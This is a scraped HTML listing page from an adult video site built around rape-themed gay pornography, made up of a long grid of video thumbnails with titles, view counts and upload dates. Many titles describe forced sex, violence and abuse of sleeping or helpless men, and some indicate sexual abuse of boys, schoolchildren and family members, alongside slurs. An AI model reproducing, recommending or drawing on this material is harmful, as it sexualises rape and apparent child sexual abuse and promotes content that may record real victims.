

--- FILE ---
content_type: text/html
request_url: https://freegayrapeporn.com/en/?error0_gallery
body_size: 13413
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Free Gay Rape Porn - Watch XXX videos featuring brutal gay rape fantasies</title>
        <meta name="description" content="Watch outrageous, no-holds-barred gay rape porn videos for free on this shock-filled site." />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://freegayrapeporn.com/en/"  />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/r65ajmCLYeN0v6tx5JND5DI.js" type="text/javascript"></script>
        <div class="header-row">
        
            <div class="logo">
                <a href="https://freegayrapeporn.com" target="_self">Free <span>Gay Rape</span> Porn</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><a href="https://livesexhookers.com/"><i class="la la-fire"></i> LiveSexHookers</a></li>
                    <li><a href="https://pornsites.love/"><i class="la la-heart-o"></i> Porn Sites</a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self" class="search">
                    <div class="search-text">
                        <input type="text" name="search">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
        
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Free Gay Rape Porn</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self">Latest</a></li>
                        <li><a href="/en/index/popular/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640563644364/">
                                <img data-sg="3514ed10f10a67cc" src="/thumbs/364/3824942640563644364_0.jpg" alt="Forced tales, full version" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Forced tales, full version</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 65411 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636669849102/">
                                <img data-sg="3514ed1008f3ce0e" src="/thumbs/102/3824942636669849102_0.jpg" alt="Bros tie up the fag" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bros tie up the fag</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 46015 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637846527142/">
                                <img data-sg="3514ed104f167ca6" src="/thumbs/142/3824942637846527142_0.jpg" alt="best friens fucking my little brother" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">best friens fucking my little brother</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16523 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639160937509/">
                                <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg" alt="Forced In Jail" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Forced In Jail</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 25056 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640243779985/">
                                <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg" alt="出租车司机和金发碧眼的美少年" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">出租车司机和金发碧眼的美少年</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10636 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640699139089/">
                                <img data-sg="3514ed10f91de411" src="/thumbs/89/3824942640699139089_0.jpg" alt="Young Twink Cries Getting Fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young Twink Cries Getting Fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 17488 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640391728990/">
                                <img data-sg="3514ed10e6cb2f5e" src="/thumbs/990/3824942640391728990_0.jpg" alt="Sleeping, Alcoholic Dude - FULL" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sleeping, Alcoholic Dude - FULL</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 13993 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638734741928/">
                                <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg" alt="FUCKED UR BITCH" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">FUCKED UR BITCH</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18323 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636973143883/">
                                <img data-sg="3514ed101b07b74b" src="/thumbs/883/3824942636973143883_0.jpg" alt="gay-themed rapescenes 12" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">gay-themed rapescenes 12</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12746 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640236820229/">
                                <img data-sg="3514ed10dd8f7705" src="/thumbs/229/3824942640236820229_0.jpg" alt="Male forced sex &amp; violence 2" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Male forced sex &amp; violence 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8235 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637013229519/">
                                <img data-sg="3514ed101d6b5fcf" src="/thumbs/519/3824942637013229519_0.jpg" alt="Messing with step-brother" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Messing with step-brother</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 888 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733441803799/">
                                <img data-sg="258d1eb98f518617" src="/thumbs/799/2705852733441803799_0.jpg" alt="IconMale Hot Daddies Have Rough Sex Before Wedding Rehearsal" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">IconMale Hot Daddies Have Rough Sex Before Wedding Rehearsal</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 94 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637468460796/">
                                <img data-sg="3514ed10388da6fc" src="/thumbs/796/3824942637468460796_0.jpg" alt="lockeroom" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">lockeroom</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3519 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638124769696/">
                                <img data-sg="3514ed105fac21a0" src="/thumbs/696/3824942638124769696_0.jpg" alt="best forced anal real tears" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">best forced anal real tears</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11504 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640028340827/">
                                <img data-sg="3514ed10d122525b" src="/thumbs/827/3824942640028340827_0.jpg" alt="menage forced gay in Forest" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">menage forced gay in Forest</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 13422 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636530724797/">
                                <img data-sg="3514ed1000a8efbd" src="/thumbs/797/3824942636530724797_0.jpg" alt="Bareback Bitch" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bareback Bitch</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 25346 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640490734093/">
                                <img data-sg="3514ed10ecb1e20d" src="/thumbs/93/3824942640490734093_0.jpg" alt="gay-themed rapescenes 08" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">gay-themed rapescenes 08</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16311 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 23:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638245780881/">
                                <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg" alt="Novato sendo arrombado por dois" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Novato sendo arrombado por dois</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 26179 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640237940501/">
                                <img data-sg="3514ed10dda08f15" src="/thumbs/501/3824942640237940501_0.jpg" alt="اب ينيك ابنته الطالبه بعنف وهي تستمتع وشهوتها تزيد" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">اب ينيك ابنته الطالبه بعنف وهي تستمتع وشهوتها تزيد</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18436 views</li>
                                    <li><i class="la la-cloud-upload"></i> 31.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638292588426/">
                                <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg" alt="Dad abuse and fuck a young boy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dad abuse and fuck a young boy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11357 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639304724042/">
                                <img data-sg="3514ed10a600ce4a" src="/thumbs/42/3824942639304724042_0.jpg" alt="480P 600K 82577711" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">480P 600K 82577711</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4905 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.07.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638860347001/">
                                <img data-sg="3514ed108b842679" src="/thumbs/1/3824942638860347001_0.jpg" alt="xvideos.com 8155e9d07954aa023d8398327f616ea5" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">xvideos.com 8155e9d07954aa023d8398327f616ea5</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7919 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636686909284/">
                                <img data-sg="3514ed1009f81f64" src="/thumbs/284/3824942636686909284_0.jpg" alt="School Boy Abused by Skin Head" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">School Boy Abused by Skin Head</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6614 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640464513514/">
                                <img data-sg="3514ed10eb21c9ea" src="/thumbs/514/3824942640464513514_0.jpg" alt="igoronbenpromo" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">igoronbenpromo</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6065 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638472017336/">
                                <img data-sg="3514ed10745eb5b8" src="/thumbs/336/3824942638472017336_0.jpg" alt="Bastard Used Sex: Free Gay HD Porn VideoxHamster teen - abuserporn.com" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bastard Used Sex: Free Gay HD Porn VideoxHamster teen - abuserporn.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 56 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 22:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637440185856/">
                                <img data-sg="3514ed1036de3600" src="/thumbs/856/3824942637440185856_0.jpg" alt="Abuse hot guy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Abuse hot guy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 747 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 22:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640234142032/">
                                <img data-sg="3514ed10dd669950" src="/thumbs/32/3824942640234142032_0.jpg" alt="Amigos brincando de ro&ccedil;ar o pau 1" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Amigos brincando de ro&ccedil;ar o pau 1</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14057 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639189091035/">
                                <img data-sg="3514ed109f1c62db" src="/thumbs/35/3824942639189091035_0.jpg" alt="Forced student" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Forced student</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11129 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640749430101/">
                                <img data-sg="3514ed10fc1d4555" src="/thumbs/101/3824942640749430101_0.jpg" alt="Male forced sex &amp; violence 4" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Male forced sex &amp; violence 4</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10508 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.01.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639129838143/">
                                <img data-sg="3514ed109b94423f" src="/thumbs/143/3824942639129838143_0.jpg" alt="gay creeps 5" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">gay creeps 5</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 67 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638986783670/">
                                <img data-sg="3514ed10930d6bb6" src="/thumbs/670/3824942638986783670_0.jpg" alt="gay-themed rapescenes 24" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">gay-themed rapescenes 24</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3564 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.12.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639352474139/">
                                <img data-sg="3514ed10a8d96a1b" src="/thumbs/139/3824942639352474139_0.jpg" alt="Bear Stepdad Kristofer Weston Family Sex With Blonde Twink Stepson Oliver Star After Getting Laid Off" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bear Stepdad Kristofer Weston Family Sex With Blonde Twink Stepson Oliver Star After Getting Laid Off</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 66 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638335855625/">
                                <img data-sg="3514ed106c410c09" src="/thumbs/625/3824942638335855625_0.jpg" alt="Germain Easybi getting used and abused by two older studs" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Germain Easybi getting used and abused by two older studs</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11329 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639907560787/">
                                <img data-sg="3514ed10c9ef5d53" src="/thumbs/787/3824942639907560787_0.jpg" alt="In their hands" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">In their hands</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3468 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 22:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639022657440/">
                                <img data-sg="3514ed109530cfa0" src="/thumbs/440/3824942639022657440_0.jpg" alt="Male another gay sex nude fuck photo first time Powel was a rookie to" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Male another gay sex nude fuck photo first time Powel was a rookie to</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 54 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639888165607/">
                                <img data-sg="3514ed10c8c76ae7" src="/thumbs/607/3824942639888165607_0.jpg" alt="Hitchhiker Twink" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hitchhiker Twink</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9432 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636824901222/">
                                <img data-sg="3514ed101231b666" src="/thumbs/222/3824942636824901222_0.jpg" alt="gay-themed rapescenes 03" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">gay-themed rapescenes 03</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6041 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:40</div>
